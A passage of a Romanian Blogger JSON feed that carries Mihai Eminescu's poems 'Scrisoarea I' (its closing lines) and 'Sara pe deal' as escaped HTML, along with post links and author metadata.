nainte\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EC-o ironică grimasă să te laude-n cuvinte.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAstfel încăput pe mâna a oricărui, te va drege,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ERele-or zice că sunt toate câte nu vor înţelege...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDar afară de acestea, vor căta vieţii tale\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESă-i găsească pete multe, răutăţi şi mici scandale -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAstea toate te apropie de dânşii... Nu lumina\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECe în lume-ai revărsat-o, ci păcatele şi vina,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EOboseala, slăbiciunea, toate relele ce sunt\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎntr-un mod fatal legate de o mână de pământ;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EToate micile mizerii unui suflet chinuit\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMult mai mult îi vor atrage decât tot ce ai gândit.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E. . . . . . . . . . . . . . . . . . . . . . . . . . .\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎntre ziduri, printre arbori ce se scutură de floare,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECum revarsă luna plină liniştita ei splendoare!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi din noaptea amintirii mii de doruri ea ne scoate;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAmorţită li-i durerea, le simţim ca-n vis pe toate,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECăci în propria-ne lume ea deschide poarta-ntrării\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi ridică mii de umbre după stinsul lumânării...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMii pustiuri scânteiază sub lumina ta fecioară,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi câţi codri-ascund în umbră strălucire de izvoară!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPeste câte mii de valuri stăpânirea ta străbate,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând pluteşti pe mişcătoarea mărilor singurătate,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi pe toţi ce-n astă lume sunt supuşi puterii sorţii\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDeopotrivă-i stăpâneşte raza ta şi geniul morţii!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/6454994273668961932\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-scrisoarea-i.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/6454994273668961932"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/6454994273668961932"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-scrisoarea-i.html","title":"Mihai Eminescu - Scrisoarea I "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4572165105044004130.post-2319730833589197358"},"published":{"$t":"2013-05-01T04:50:00.003+03:00"},"updated":{"$t":"2013-05-01T04:50:48.567+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eminescu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poezii"}],"title":{"type":"text","$t":"Mihai Eminescu - Sara pe deal "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESara pe deal\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESara pe deal buciumul sună cu jale,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETurmele-l urc, stele le scapără-n cale,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EApele plâng, clar izvorând în fântâne;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESub un salcâm, dragă, m-aştepţi tu pe mine.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELuna pe cer trece-aşa sfântă şi clară,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EOchii tăi mari caută-n frunza cea rară,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EStelele nasc umezi pe bolta senină,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPieptul de dor, fruntea de gânduri ţi-e plină.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENourii curg, raze-a lor şiruri despică,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EStreşine vechi casele-n lună ridică,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EScârţâie-n vânt cumpăna de la fântână,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EValea-i în fum, fluiere murmură-n stână.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi osteniţi oameni cu coasa-n spinare\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVin de la câmp; toaca răsună mai tare,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EClopotul vechi umple cu glasul lui sara,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESufletul meu arde-n iubire ca para.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAh! în curând satul în vale-amuţeşte;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAh! în curând pasu-mi spre tine grăbeşte:\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELângă salcâm sta-vom noi noaptea întreagă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EOre întregi spune-ţi-voi cât îmi eşti dragă.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENe-om răzima capetele-unul de altul\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi surâzând vom adormi sub înaltul,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVechiul salcâm. - Astfel de noapte bogată,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECine pe ea n-ar da viaţa lui toată?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/carti-on-line.blogspot.com\/feeds\/2319730833589197358\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-sara-pe-deal.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/2319730833589197358"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4572165105044004130\/posts\/default\/2319730833589197358"},{"rel":"alternate","type":"text/html","href":"http:\/\/carti-on-line.blogspot.com\/2013\/05\/mihai-eminescu-sara-pe-deal.html","title":"Mihai Eminescu - Sara pe deal "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});